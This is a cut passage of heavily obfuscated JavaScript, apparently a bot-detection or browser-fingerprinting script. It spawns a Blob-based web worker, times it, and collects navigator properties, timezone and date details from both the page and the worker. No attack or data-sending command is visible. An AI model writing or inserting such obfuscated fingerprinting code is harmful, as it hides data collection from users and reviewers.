z4O=Nq[Nf()[sh(xQ)](fw,LU,PV,TQ)][Nf()[sh(SdO)](LE,Gs,IM,RQ)](Nf()[sh(QtO)](JV,U5,mT([]),KL));z4O[I1()[Yj(H4O)].apply(null,[CJ,m9,nL,KL])](Nf()[sh(Gj)](DK,BK,GD,Ls),nZ(typeof Ux()[Uc(s3)],Fj([],[][[]]))?Ux()[Uc(KL)](mZ,N7O,Mc,t7O):Ux()[Uc(Xj)](ng,vrO,YM,SE));z4O[nZ(typeof I1()[Yj(ss)],Fj('',[][[]]))?I1()[Yj(OZ)].call(null,CH,x0,jR,Nb):I1()[Yj(H4O)](CJ,mT(mT({})),nL,Up)](Nf()[sh(BdO)].call(null,EL,DtO,ng,Kf),Nf()[sh(Ph)](bD,RdO,rl,mT({})));xBO=NW(z4O[Nf()[sh(BdO)](EL,DtO,Ph,n5)],undefined);xBO=xBO?p0(NCO,T0(X7,[JS[Dj],Mf])):Vp(Dj,hY[I1()[Yj(XCO)](I7O,Ig,bs,qk)](),NCO);}catch(VE){vJ.splice(ZT(H7O,Dj),Infinity,tYO);xBO=Nf()[sh(TQ)].call(null,g1,jQ,mT(Dj),cJ);}var sM;return sM=xBO[I1()[Yj(dx)].apply(null,[MBO,kV,p9,mT({})])](),vJ.pop(),sM;};var XE=function(){var vqO;var bdO;vJ.push(FtO);var RE;var tE;return tE=lrO()[Nf()[sh(ZW)].apply(null,[ZB,MQ,mT(mT(Jn)),x0])](function ptO(VOO){vJ.push(MZ);while(Dj)switch(VOO[wx()[xg(xh)](xQ,WZ,OZ,ng,PPO)]=VOO[nZ(typeof Nf()[sh(Sb)],Fj([],[][[]]))?Nf()[sh(GD)].apply(null,[UmO,ZrO,mT({}),KL]):Nf()[sh(bJ)].apply(null,[j7O,Z9,qk,Ig])]){case Jn:if(mT(J0(Nf()[sh(S7O)](EM,dE,mT(mT(Jn)),xQ),Nq[NW(typeof Nf()[sh(vrO)],Fj('',[][[]]))?Nf()[sh(v0)].apply(null,[sT,jp,M9,Q5]):Nf()[sh(GD)].call(null,K2O,EPO,kL,mT(mT([])))])&&J0(nZ(typeof I1()[Yj(rl)],'undefined')?I1()[Yj(OZ)](A7O,IR,pE,mT(mT({}))):I1()[Yj(k0)](YAO,ff,tdO,PV),Nq[Nf()[sh(v0)](sT,jp,fW,n5)][Nf()[sh(S7O)].apply(null,[EM,dE,mT(mT(Jn)),mT(Dj)])]))){VOO[Nf()[sh(bJ)].call(null,j7O,Z9,IH,Nb)]=M9;break;}VOO[nZ(typeof wx()[xg(Dj)],Fj(Nf()[sh(Mc)](VrO,YH,qg,n5),[][[]]))?wx()[xg(nx)].call(null,CL,QqO,IM,K9,z7O):wx()[xg(xh)].call(null,P8,WZ,QL,ng,PPO)]=hY[AK()[Fl(lb)].call(null,gU,Mc)]();VOO[Nf()[sh(bJ)](j7O,Z9,Y6,Jn)]=ng;{var mzO;return mzO=lrO()[Nf()[sh(Ib)].apply(null,[Rf,qg,Mc,OZ])](Nq[NW(typeof Nf()[sh(KL)],'undefined')?Nf()[sh(v0)](sT,jp,s3,mT(mT({}))):Nf()[sh(GD)](wPO,hPO,ZU,kL)][Nf()[sh(S7O)](EM,dE,QL,IM)][I1()[Yj(k0)](YAO,m9,tdO,lU)]()),vJ.pop(),mzO;}case ng:vqO=VOO[AK()[Fl(IR)](jCO,xU)];bdO=vqO[NW(typeof I1()[Yj(lb)],Fj([],[][[]]))?I1()[Yj(E5)](NX,nx,PV,gR):I1()[Yj(OZ)].apply(null,[bqO,mT(mT(Jn)),Kf,kV])];RE=vqO[Nf()[sh(Kx)].apply(null,[Il,XCO,Gj,Ep])];{var UOO;return UOO=VOO[I1()[Yj(tT)].call(null,NdO,r8,lp,mT(Dj))](nZ(typeof AK()[Fl(C9)],'undefined')?AK()[Fl(nx)](sBO,KZ):AK()[Fl(Nb)].apply(null,[Uk,IR]),cH(RE,p0(p0(hY[NW(typeof AK()[Fl(RQ)],Fj([],[][[]]))?AK()[Fl(YH)].apply(null,[zCO,nL]):AK()[Fl(nx)](kE,ZM)](),JS[cj]),JS[cj]))[Nf()[sh(hCO)].call(null,SK,Y4O,mT(mT([])),Nx)](P8)),vJ.pop(),UOO;}case KL:VOO[nZ(typeof wx()[xg(TQ)],Fj([],[][[]]))?wx()[xg(nx)](gR,VYO,Ep,sPO,ABO):wx()[xg(xh)](Ph,WZ,jR,ng,PPO)]=KL;VOO[Nf()[sh(Og)](KE,qtO,Zc,mT({}))]=VOO[I1()[Yj(Ec)](KJ,NH,Ul,ZW)](Dj);{var F2O;return F2O=VOO[I1()[Yj(tT)].call(null,NdO,RQ,lp,s3)](AK()[Fl(Nb)](Uk,IR),Nf()[sh(TQ)](r6,jQ,mT([]),cJ)),vJ.pop(),F2O;}case JS[PV]:VOO[Nf()[sh(bJ)](j7O,Z9,mT({}),jp)]=JS[Up];break;case M9:{var bGO;return bGO=VOO[I1()[Yj(tT)].apply(null,[NdO,mT([]),lp,YM])](AK()[Fl(Nb)](Uk,IR),AK()[Fl(Z9)](WE,kGO)),vJ.pop(),bGO;}case gR:case nZ(typeof Nf()[sh(Kx)],Fj([],[][[]]))?Nf()[sh(GD)](v0,HW,P8,Dj):Nf()[sh(Ep)].call(null,jq,L0,mT(mT(Dj)),cJ):{var mOO;return mOO=VOO[NW(typeof I1()[Yj(qb)],Fj([],[][[]]))?I1()[Yj(bZ)](hK,qk,MR,cj):I1()[Yj(OZ)](fzO,EH,KE,OD)](),vJ.pop(),mOO;}}vJ.pop();},null,null,[[Dj,KL]],Nq[rL()[cx(xQ)].apply(null,[cj,cV,GD,Nx,gCO,mk])]),vJ.pop(),tE;};var SCO=function(lBO,fqO){return AzO(Ez,[lBO])||AzO(Hr,[lBO,fqO])||vOO(lBO,fqO)||HdO(Yq,[]);};var vOO=function(CzO,xE){vJ.push(IPO);if(mT(CzO)){vJ.pop();return;}if(nZ(typeof CzO,wx()[xg(Jn)](jR,kV,jR,OZ,NZ))){var W4O;return vJ.pop(),W4O=AzO(T4,[CzO,xE]),W4O;}var SBO=Nq[Nf()[sh(M9)](ktO,cV,dx,IH)][NW(typeof I1()[Yj(J3)],Fj([],[][[]]))?I1()[Yj(xh)](rBO,mT({}),GL,Mf):I1()[Yj(OZ)](Lv,TL,F1,OZ)][I1()[Yj(dx)](vF,cJ,p9,Nx)].call(CzO)[I1()[Yj(HQ)](FM,j9,Oh,d1)](Mc,p5(Dj));if(nZ(SBO,Nf()[sh(M9)](ktO,cV,mT(mT(Jn)),bJ))&&CzO[I1()[Yj(Mc)](pBO,KL,cV,jR)])SBO=CzO[I1()[Yj(Mc)].apply(null,[pBO,ZQ,cV,Mc])][Nf()[sh(nL)](rPO,OD,mT({}),TL)];if(nZ(SBO,AK()[Fl(k0)](XJ,R5))||nZ(SBO,Nf()[sh(gg)].apply(null,[D9,cJ,TQ,Ig]))){var IE;return IE=Nq[I1()[Yj(xQ)](KqO,Ig,hOO,HQ)][Ux()[Uc(gR)].call(null,ng,YH,kL,jBO)](CzO),vJ.pop(),IE;}if(nZ(SBO,Fb()[Rp(nL)](OD,ZU,q0,wF,Nv,Y6))||new (Nq[cS()[jT(M9)](rdO,OZ,Nb,W0)])(Nf()[sh(ZPO)].call(null,EqO,SdO,ZQ,mT(mT(Dj))))[Nf()[sh(dAO)](ztO,bJ,Nv,IH)](SBO)){var KPO;return vJ.pop(),KPO=AzO(T4,[CzO,xE]),KPO;}vJ.pop();};var SOO=function(){var l2O;var v7O;var AtO;var XtO;var jF;var BmO;var mF;var dqO;vJ.push(DOO);var P7O;var X4O;var X2O;return X2O=VCO()[Nf()[sh(ZW)].apply(null,[KT,MQ,Mf,mT({})])](function JtO(ctO){vJ.push(gD);while(Dj)switch(ctO[NW(typeof wx()[xg(cV)],Fj(Nf()[sh(Mc)](m4O,YH,mT([]),mT(mT(Jn))),[][[]]))?wx()[xg(xh)].call(null,Bx,WZ,mT(Jn),ng,bPO):wx()[xg(nx)].apply(null,[lb,m3,Mc,FCO,N4O])]=ctO[NW(typeof Nf()[sh(ACO)],Fj([],[][[]]))?Nf()[sh(bJ)](f0,Z9,OD,Y6):Nf()[sh(GD)](mE,lYO,QL,d1)]){case JS[P8]:jF=function vM(BBO,ME){vJ.push(AF);var CGO=[Nf()[sh(RU)](Iw,U4O,mT(mT(Dj)),fW),Yg()[FQ(nL)](xh,Ls,wg,l5,jp),nZ(typeof AK()[Fl(EH)],Fj([],[][[]]))?AK()[Fl(nx)].call(null,CmO,Fg):AK()[Fl(cv)].apply(null,[Xw,CR]),I1()[Yj(sCO)].call(null,TT,Q5,AL,IH),I1()[Yj(L7O)](ltO,Dj,Jn,qb),cS()[jT(qk)](ABO,P8,qk,M9),AK()[Fl(ZPO)](hn,jR),I1()[Yj(WZ)](Nw,cR,XCO,Gj),rL()[cx(s3)](Ep,ZQ,P8,P8,lPO,cJ),Ux()[Uc(YM)].call(null,P8,TGO,QL,GAO),I1()[Yj(Ns)](OOO,QL,Ig,QL)];var k2O=[AK()[Fl(pX)](xSO,Ec),NW(typeof I1()[Yj(GBO)],Fj([],[][[]]))?I1()[Yj(P9)](ltO,Ul,vDO,mf):I1()[Yj(OZ)](pSO,mT({}),VlO,lb),AK()[Fl(srO)](LzO,mqO),Nf()[sh(Us)].apply(null,[jV,Zx,xh,v0])];var qhO={};var UKO=cJ;if(NW(typeof ME[I1()[Yj(rU)].call(null,FU,mT({}),fE,m3)],I1()[Yj(cj)](xNO,ss,D0,IR))){qhO[Nf()[sh(zR)](L8O,bZ,mT(mT({})),bZ)]=ME[I1()[Yj(rU)].apply(null,[FU,lb,fE,OD])];}if(BBO[NW(typeof I1()[Yj(YH)],Fj([],[][[]]))?I1()[Yj(rU)].apply(null,[FU,qb,fE,Q5]):I1()[Yj(OZ)].call(null,OYO,j9,ChO,ZU)]){qhO[AK()[Fl(t5)](Kw,QL)]=BBO[nZ(typeof I1()[Yj(m3)],'undefined')?I1()[Yj(OZ)].apply(null,[AqO,kL,n8O,UT]):I1()[Yj(rU)](FU,Xj,fE,mT(mT([])))];}if(nZ(BBO[I1()[Yj(hZ)](A8,wg,gR,CL)],JS[P8])){for(var nkO in CGO){qhO[(nZ(typeof AK()[Fl(E5)],'undefined')?AK()[Fl(nx)](VrO,bPO):AK()[Fl(G8O)](n6,Oh))[rL()[cx(OZ)].apply(null,[fW,cW,OZ,Ec,ftO,NS])](UKO)]=XtO(BBO[AK()[Fl(rQ)].apply(null,[Ol,bs])][CGO[nkO]]);UKO+=JS[Dj];if(nZ(ME[I1()[Yj(hZ)].call(null,A8,mT(mT([])),gR,xQ)],Jn)){qhO[AK()[Fl(G8O)](n6,Oh)[rL()[cx(OZ)](Ls,cW,OZ,xh,ftO,VV)](UKO)]=XtO(ME[AK()[Fl(rQ)](Ol,bs)][CGO[nkO]]);}UKO+=JS[Dj];}UKO=ZQ;var LXO=BBO[AK()[Fl(rQ)].call(null,Ol,bs)][Ux()[Uc(Up)](nx,Jn,nL,lPO)];var GVO=ME[AK()[Fl(rQ)](Ol,bs)][Ux()[Uc(Up)](nx,Jn,jp,lPO)];for(var jnO in l2O){if(LXO){qhO[AK()[Fl(G8O)](n6,Oh)[nZ(typeof rL()[cx(Dj)],'undefined')?rL()[cx(Dj)].apply(null,[mT({}),tM,C2O,pn,sv,ss]):rL()[cx(OZ)](lb,cW,OZ,Nb,ftO,ss)](UKO)]=XtO(LXO[l2O[jnO]]);}UKO+=Dj;if(nZ(ME[I1()[Yj(hZ)].call(null,A8,cR,gR,m3)],Jn)&&GVO){qhO[(NW(typeof AK()[Fl(dAO)],Fj([],[][[]]))?AK()[Fl(G8O)](n6,Oh):AK()[Fl(nx)](Q5,EdO))[NW(typeof rL()[cx(OZ)],'undefined')?rL()[cx(OZ)](mT(mT(Jn)),cW,OZ,mf,ftO,nx):rL()[cx(Dj)](mT(mT(Dj)),IDO,IBO,ng,BTO,hR)](UKO)]=XtO(GVO[l2O[jnO]]);}UKO+=Dj;}UKO=hY[nZ(typeof Nf()[sh(Dj)],'undefined')?Nf()[sh(GD)].apply(null,[C2O,H1O,cV,mT(mT({}))]):Nf()[sh(g9)](pw,YIO,Ib,Mg)]();for(var SNO in k2O){qhO[AK()[Fl(G8O)](n6,Oh)[nZ(typeof rL()[cx(qk)],Fj(Nf()[sh(Mc)](n2O,YH,s3,cJ),[][[]]))?rL()[cx(Dj)].call(null,OD,wb,P2O,Q5,PYO,cR):rL()[cx(OZ)].apply(null,[m9,cW,OZ,EH,ftO,Ec])](UKO)]=XtO(BBO[AK()[Fl(rQ)].apply(null,[Ol,bs])][AK()[Fl(sqO)](KlO,pqO)][k2O[SNO]]);UKO+=Dj;if(nZ(ME[nZ(typeof I1()[Yj(J2O)],Fj([],[][[]]))?I1()[Yj(OZ)](IIO,mk,nIO,mT([])):I1()[Yj(hZ)].call(null,A8,Zc,gR,hR)],Jn)){qhO[AK()[Fl(G8O)](n6,Oh)[rL()[cx(OZ)].call(null,Ub,cW,OZ,Zc,ftO,lU)](UKO)]=XtO(ME[AK()[Fl(rQ)].call(null,Ol,bs)][AK()[Fl(sqO)](KlO,pqO)][k2O[SNO]]);}UKO+=Dj;}}if(BBO[AK()[Fl(rQ)](Ol,bs)]&&BBO[AK()[Fl(rQ)](Ol,bs)][I1()[Yj(zv)].call(null,fD,MW,Z9,r3)]){qhO[I1()[Yj(Oc)].call(null,KNO,ng,WL,mk)]=BBO[AK()[Fl(rQ)](Ol,bs)][NW(typeof I1()[Yj(WL)],Fj([],[][[]]))?I1()[Yj(zv)](fD,Ib,Z9,RQ):I1()[Yj(OZ)].apply(null,[Qb,F8,GD,Mc])];}if(ME[AK()[Fl(rQ)].apply(null,[Ol,bs])]&&ME[NW(typeof AK()[Fl(VV)],Fj('',[][[]]))?AK()[Fl(rQ)](Ol,bs):AK()[Fl(nx)].call(null,M9,Gg)][I1()[Yj(zv)](fD,cR,Z9,Ep)]){qhO[Nf()[sh(F7O)].apply(null,[Vg,RU,Up,Xj])]=ME[NW(typeof AK()[Fl(hOO)],'undefined')?AK()[Fl(rQ)](Ol,bs):AK()[Fl(nx)].call(null,g2O,LjO)][I1()[Yj(zv)](fD,HQ,Z9,Hh)];}var z6O;return z6O=Vk(Gt,[I1()[Yj(hZ)].call(null,A8,qk,gR,mT(mT({}))),BBO[I1()[Yj(hZ)].apply(null,[A8,K9,gR,mT(mT([]))])]||ME[I1()[Yj(hZ)].call(null,A8,pn,gR,Ib)],AK()[Fl(rQ)](Ol,bs),qhO]),vJ.pop(),z6O;};XtO=function(WTO){return AzO.apply(this,[Am,arguments]);};AtO=function ONO(R6O,nnO){var t1O;vJ.push(D2O);return t1O=new (Nq[rL()[cx(xQ)].apply(null,[YM,cV,GD,lU,M7O,OZ])])(function(wIO){vJ.push(AM);try{var WVO=vJ.length;var kjO=mT({});var KjO=Jn;var OhO;var wXO=R6O?R6O[nZ(typeof Nf()[sh(NYO)],Fj([],[][[]]))?Nf()[sh(GD)].call(null,Og,WOO,ss,NS):Nf()[sh(vTO)](CCO,Y6,mT({}),r3)]:Nq[Nf()[sh(vTO)](CCO,Y6,Ib,OZ)];if(mT(wXO)||NW(wXO[I1()[Yj(xh)].call(null,W6O,YM,GL,lb)][I1()[Yj(Mc)](tOO,lb,cV,cj)][Nf()[sh(nL)](XnO,OD,cR,mT([]))],Nf()[sh(vTO)](CCO,Y6,mT(mT({})),Ib))){var DlO;return DlO=wIO(Vk(Gt,[I1()[Yj(hZ)](Hc,pn,gR,mk),HkO,AK()[Fl(rQ)].call(null,KSO,bs),{},I1()[Yj(rU)](UCO,n5,fE,Ib),p5(Dj)])),vJ.pop(),DlO;}var gVO=HR();if(nZ(nnO,Nf()[sh(lp)].apply(null,[nTO,Ep,M9,jp]))){OhO=new wXO(Nq[AK()[Fl(pqO)].call(null,MZ,PqO)][I1()[Yj(gg)].call(null,XqO,OD,hZ,Zc)](new (Nq[Nf()[sh(C6)](Kj,rl,Mg,Mf)])([I1()[Yj(mqO)](HTO,mk,G8O,OZ)],Vk(Gt,[Nf()[sh(Gj)].call(null,zCO,BK,Dj,Q5),nZ(typeof I1()[Yj(mqO)],Fj('',[][[]]))?I1()[Yj(OZ)](hL,m3,rR,mf):I1()[Yj(m5)](l5,v0,WF,bJ)]))));}else{OhO=new wXO(nnO);}OhO[rL()[cx(rl)](PV,b0,ng,qb,R5,Xj)][AK()[Fl(p9)].apply(null,[DzO,RtO])]();KjO=ZT(HR(),gVO);OhO[rL()[cx(rl)](nL,b0,ng,HQ,R5,mk)][Fb()[Rp(TQ)](pn,ss,YM,WOO,Nv,Bx)]=function(zkO){vJ.push(pPO);OhO[nZ(typeof rL()[cx(YM)],'undefined')?rL()[cx(Dj)].call(null,mT(mT([])),AhO,BrO,MW,kYO,Y6):rL()[cx(rl)](EH,b0,ng,cJ,cl,Mg)][nZ(typeof Nf()[sh(XAO)],Fj([],[][[]]))?Nf()[sh(GD)].call(null,Hc,r5,mT(mT([])),Dj):Nf()[sh(mR)](hJ,Ig,fW,mT(mT({})))]();wIO(Vk(Gt,[I1()[Yj(hZ)](rk,kV,gR,TQ),hY[Nf()[sh(qb)].apply(null,[dW,nx,K9,mT(Dj)])](),AK()[Fl(rQ)](IK,bs),zkO[AK()[Fl(rQ)](IK,bs)],I1()[Yj(rU)].call(null,CJ,mT(mT({})),fE,OD),KjO]));vJ.pop();};Nq[Nf()[sh(GL)](Q1,m9,lb,ff)](function(){vJ.push(DqO);var GkO;return GkO=wIO(Vk(Gt,[nZ(typeof I1()[Yj(srO)],'undefined')?I1()[Yj(OZ)].call(null,wb,mT(mT([])),I7O,Y6):I1()[Yj(hZ)](JfO,cR,gR,IR),JS[wg],AK()[Fl(rQ)].call(null,jh,bs),{},I1()[Yj(rU)].apply(null,[NdO,qb,fE,GD]),KjO])),vJ.pop(),GkO;},JS[MW]);}catch(b8O){vJ.splice(ZT(WVO,Dj),Infinity,AM);var MSO;return MSO=wIO(Vk(Gt,[I1()[Yj(hZ)].call(null,Hc,IH,gR,Hh),BSO,AK()[Fl(rQ)].call(null,KSO,bs),Vk(Gt,[I1()[Yj(zv)].apply(null,[wM,mT(Dj),Z9,Nx]),T0(BB,[b8O&&b8O[NW(typeof rL()[cx(KL)],Fj([],[][[]]))?rL()[cx(kL)].apply(null,[IR,WdO,xh,hR,BXO,Gj]):rL()[cx(Dj)](VV,qZ,bPO,tT,sTO,Q5)]?b8O[rL()[cx(kL)].apply(null,[kL,WdO,xh,Dj,BXO,Ec])]:Nq[nZ(typeof I1()[Yj(GD)],Fj('',[][[]]))?I1()[Yj(OZ)](GtO,cj,hSO,mT({})):I1()[Yj(KL)].call(null,DtO,kV,m9,r8)](b8O)])]),I1()[Yj(rU)].call(null,UCO,Oh,fE,Ib),p5(Dj)])),vJ.pop(),MSO;}vJ.pop();}),vJ.pop(),t1O;};v7O=function GwO(){var MTO;var HhO;var YSO;var CKO;var VIO;var rhO;var ITO;var QSO;var JTO;var CSO;var SkO;var XVO;var CNO;var W1O;vJ.push(VmO);var Z8O;var h6O;var M8O;var OlO;var PnO;var rkO;var E1O;var X1O;return X1O=VCO()[Nf()[sh(ZW)](LF,MQ,gR,N5)](function XkO(zhO){vJ.push(hg);while(Dj)switch(zhO[wx()[xg(xh)].call(null,nx,WZ,IR,ng,wZ)]=zhO[Nf()[sh(bJ)](Dv,Z9,mT(Jn),NH)]){case Jn:HhO=function(){return AzO.apply(this,[dI,arguments]);};MTO=function(){return AzO.apply(this,[J7,arguments]);};zhO[nZ(typeof wx()[xg(cJ)],'undefined')?wx()[xg(nx)].apply(null,[OD,wg,Y6,SZ,pn]):wx()[xg(xh)](bZ,WZ,Mg,ng,wZ)]=P8;YSO=Nq[AK()[Fl(Oc)](H1O,zzO)][NW(typeof AK()[Fl(FZ)],Fj([],[][[]]))?AK()[Fl(EVO)](A7O,wg):AK()[Fl(nx)].apply(null,[Q7O,d1])]();zhO[nZ(typeof Nf()[sh(gg)],Fj('',[][[]]))?Nf()[sh(GD)](pjO,xkO,mT(mT([])),wg):Nf()[sh(bJ)](Dv,Z9,Gj,mT(mT(Dj)))]=JS[jQ];{var KDO;return KDO=VCO()[Nf()[sh(Ib)](Wp,qg,jp,VV)](Nq[nZ(typeof rL()[cx(Kf)],Fj([],[][[]]))?rL()[cx(Dj)].apply(null,[Dj,XqO,kVO,Ig,f0,VV]):rL()[cx(xQ)](Kf,cV,GD,ZQ,OdO,Ph)][Fb()[Rp(cV)](mT(mT({})),Q5,R5,s2O,nx,xh)]([c9(l2O),MTO()])),vJ.pop(),KDO;}case OZ:CKO=zhO[AK()[Fl(IR)](vZ,xU)];VIO=SCO(CKO,P8);rhO=VIO[Jn];ITO=VIO[Dj];QSO=HhO();JTO=Nq[I1()[Yj(SdO)].apply(null,[UmO,RQ,C0,mT({})])][AK()[Fl(qDO)](l6,tM)]()[Nf()[sh(dwO)](xKO,GE,jQ,mT(mT([])))]()[nZ(typeof AK()[Fl(bZ)],'undefined')?AK()[Fl(nx)](MrO,wZ):AK()[Fl(xb)].call(null,OOO,t7O)];CSO=new (Nq[I1()[Yj(mf)](JjO,pn,r8,UT)])()[I1()[Yj(dx)].apply(null,[z3,mT(Dj),p9,s3])]();SkO=Nq[Nf()[sh(v0)].apply(null,[Rf,jp,gR,mT(Dj)])],XVO=SkO[Yg()[FQ(nL)].call(null,xh,mT(mT([])),wg,cW,BK)],CNO=SkO[wx()[xg(YM)](lU,bZ,x0,xQ,UZ)],W1O=SkO[cS()[jT(kL)].apply(null,[HU,Xj,dx,Us])],Z8O=SkO[I1()[Yj(FZ)](WkO,Nx,mR,Zc)],h6O=SkO[nZ(typeof AK()[Fl(r8)],Fj('',[][[]]))?AK()[Fl(nx)](cXO,tR):AK()[Fl(PBO)].apply(null,[jH,XCO])],M8O=SkO[Nf()[sh(Dv)].apply(null,[ImO,gfO,mT(mT({})),Ig])],OlO=SkO[Nf()[sh(YtO)](wv,C0,mT({}),x0)],PnO=SkO[Fb()[Rp(cR)](NH,hR,qtO,s2O,KL,GD)];rkO=Nq[AK()[Fl(Oc)](H1O,zzO)][NW(typeof AK()[Fl(NYO)],'undefined')?AK()[Fl(EVO)](A7O,wg):AK()[Fl(nx)].call(null,cW,tF)]();E1O=Nq[AK()[Fl(xQ)](kW,Gp)][Nf()[sh(WdO)].apply(null,[If,VV,cJ,Ul])](ZT(rkO,YSO));{var ZnO;return ZnO=zhO[I1()[Yj(tT)](UM,mT([]),lp,Mg)](AK()[Fl(Nb)].apply(null,[mGO,IR]),Vk(Gt,[I1()[Yj(hZ)](V4O,RQ,gR,mT(Jn)),hY[NW(typeof Nf()[sh(U7O)],Fj('',[][[]]))?Nf()[sh(qb)](U5,nx,mT(Dj),Mc):Nf()[sh(GD)].apply(null,[g7O,sBO,mT(mT(Jn)),mT(Jn)])](),nZ(typeof AK()[Fl(ACO)],Fj([],[][[]]))?AK()[Fl(nx)](JlO,Nv):AK()[Fl(rQ)](Tg,bs),Vk(Gt,[Nf()[sh(RU)](x1O,U4O,mf,mT(mT(Jn))),CSO,Yg()[FQ(nL)].call(null,xh,mT(mT([])),wg,cW,Q5),XVO?XVO:null,AK()[Fl(cv)].apply(null,[Sg,CR]),JTO,I1()[Yj(sCO)](ZCO,ZU,AL,Ph),Z8O,I1()[Yj(L7O)](z3,Gj,Jn,mT(mT([]))),h6O,cS()[jT(qk)](UZ,P8,jQ,M9),CNO?CNO:null,AK()[Fl(ZPO)](xT,jR),W1O,I1()[Yj(WZ)](hfO,Gj,XCO,Y6),QSO,NW(typeof rL()[cx(rl)],Fj([],[][[]]))?rL()[cx(s3)](hR,ZQ,P8,cJ,b0,mT(mT({}))):rL()[cx(Dj)](qg,A0,q6O,cj,lmO,M9),OlO,Ux()[Uc(YM)].call(null,P8,TGO,mf,s2O),PnO,I1()[Yj(Ns)](OzO,Ul,Ig,mT(mT(Jn))),M8O,Ux()[Uc(Up)].call(null,nx,Jn,bJ,b0),rhO,AK()[Fl(sqO)](pX,pqO),ITO]),I1()[Yj(rU)](HU,Zc,fE,Dj),E1O])),vJ.pop(),ZnO;}case Xj:zhO[wx()[xg(xh)].call(null,jp,WZ,fW,ng,wZ)]=Xj;zhO[Nf()[sh(Og)](BL,qtO,GD,mT(Dj))]=zhO[nZ(typeof I1()[Yj(sCO)],Fj([],[][[]]))?I1()[Yj(OZ)](CrO,mT(mT([])),SzO,lU):I1()[Yj(Ec)](Dp,Ul,Ul,qg)](hY[Nf()[sh(CBO)](DkO,dwO,F8,IH)]());{var WjO;return WjO=zhO[I1()[Yj(tT)](UM,Kf,lp,mT(mT([])))](AK()[Fl(Nb)].call(null,mGO,IR),Vk(Gt,[I1()[Yj(hZ)].call(null,V4O,tT,gR,Oh),BXO,AK()[Fl(rQ)].apply(null,[Tg,bs]),Vk(Gt,[NW(typeof I1()[Yj(xb)],Fj([],[][[]]))?I1()[Yj(zv)].apply(null,[sBO,mT(mT(Jn)),Z9,P8]):I1()[Yj(OZ)](rp,v0,HXO,Xj),T0(BB,[zhO[Nf()[sh(Og)].call(null,BL,qtO,mT(mT(Jn)),mT(mT({})))]&&zhO[Nf()[sh(Og)](BL,qtO,mT(mT({})),Nx)][rL()[cx(kL)](Ib,WdO,xh,Bx,HL,mT(mT({})))]?zhO[nZ(typeof Nf()[sh(ACO)],Fj([],[][[]]))?Nf()[sh(GD)](ZW,n5,bZ,xh):Nf()[sh(Og)].call(null,BL,qtO,TQ,K9)][rL()[cx(kL)](Ul,WdO,xh,ff,HL,Jn)]:Nq[I1()[Yj(KL)](b0,mT(mT([])),m9,mT(Jn))](zhO[Nf()[sh(Og)].apply(null,[BL,qtO,Gj,hR])])])])])),vJ.pop(),WjO;}case nL:case Nf()[sh(Ep)](lPO,L0,Ls,Zc):{var l6O;return l6O=zhO[I1()[Yj(bZ)].apply(null,[QhO,qk,MR,mT({})])](),vJ.pop(),l6O;}}vJ.pop();},null,null,[[JS[Kf],Xj]],Nq[rL()[cx(xQ)](lb,cV,GD,IR,wL,Ub)]),vJ.pop(),X1O;};l2O=[AK()[Fl(AM)](Ak,F1),nZ(typeof Nf()[sh(lYO)],Fj([],[][[]]))?Nf()[sh(GD)](BqO,KIO,IM,jp):Nf()[sh(IR)](Cn,hR,dx,M9),Nf()[sh(IPO)](g6,Nb,j8,ZU),I1()[Yj(Pv)].call(null,IK,GD,Gh,Ph),Nf()[sh(v8O)](FT,cv,mf,pn),Nf()[sh(Dv)].apply(null,[Yn,gfO,TL,RQ]),NW(typeof Fb()[Rp(M9)],Fj(Nf()[sh(Mc)](m4O,YH,mT(Jn),RQ),[][[]]))?Fb()[Rp(kL)](IR,x0,wF,bPO,M9,ss):Fb()[Rp(Mc)].apply(null,[d1,EH,FZ,sqO,RdO,mT(mT(Jn))]),AK()[Fl(MQ)](GV,GqO),NW(typeof AK()[Fl(Wb)],Fj([],[][[]]))?AK()[Fl(C9)](Hl,wOO):AK()[Fl(nx)].apply(null,[EqO,zH]),AK()[Fl(QtO)](UmO,PBO)];ctO[wx()[xg(xh)].call(null,Up,WZ,mT(mT([])),ng,bPO)]=JS[Gj];if(mT(TR(mT(mT([]))))){ctO[Nf()[sh(bJ)].apply(null,[f0,Z9,mT(mT(Dj)),mT(Dj)])]=Mc;break;}{var Y6O;return Y6O=ctO[I1()[Yj(tT)](l5,jQ,lp,OD)](AK()[Fl(Nb)].apply(null,[wj,IR]),Vk(Gt,[I1()[Yj(hZ)](jXO,wg,gR,EH),JS[Ph],AK()[Fl(rQ)].apply(null,[SJ,bs]),{}])),vJ.pop(),Y6O;}case Mc:ctO[Nf()[sh(bJ)].apply(null,[f0,Z9,MW,Zc])]=KL;{var kNO;return kNO=VCO()[Nf()[sh(Ib)].apply(null,[kj,qg,bJ,Ec])](Nq[nZ(typeof rL()[cx(xQ)],Fj([],[][[]]))?rL()[cx(Dj)](nL,TIO,J4O,ss,bOO,r3):rL()[cx(xQ)](cR,cV,GD,P8,d5,Nb)][NW(typeof Fb()[Rp(KL)],Fj([],[][[]]))?Fb()[Rp(cV)](mT(Jn),wg,R5,H3,nx,ff):Fb()[Rp(Mc)](Gj,jQ,CBO,DIO,bZ,mT(mT(Dj)))]([v7O(),AtO(Nq[I1()[Yj(j8)](sJ,mT(mT([])),Y6,mT(mT([])))],Nf()[sh(lp)](w6,Ep,hR,lU))])),vJ.pop(),kNO;}case KL:BmO=ctO[AK()[Fl(IR)](RDO,xU)];mF=SCO(BmO,P8);dqO=mF[Jn];P7O=mF[Dj];X4O=jF(dqO,P7O);{var xIO;return xIO=ctO[I1()[Yj(tT)](l5,CL,lp,QL)](AK()[Fl(Nb)](wj,IR),X4O),vJ.pop(),xIO;}case Ig:ctO[wx()[xg(xh)].call(null,RQ,WZ,pn,ng,bPO)]=Ig;ctO[Nf()[sh(Og)](g5,qtO,mT(Dj),Nx)]=ctO[I1()[Yj(Ec)].call(null,Aj,Mg,Ul,Ul)](xh);{var MDO;return MDO=ctO[I1()[Yj(tT)].apply(null,[l5,qk,lp,OD])](AK()[Fl(Nb)](wj,IR),Vk(Gt,[I1()[Yj(hZ)](jXO,Ep,gR,n5),BSO,AK()[Fl(rQ)].call(null,SJ,bs),Vk(Gt,[NW(typeof 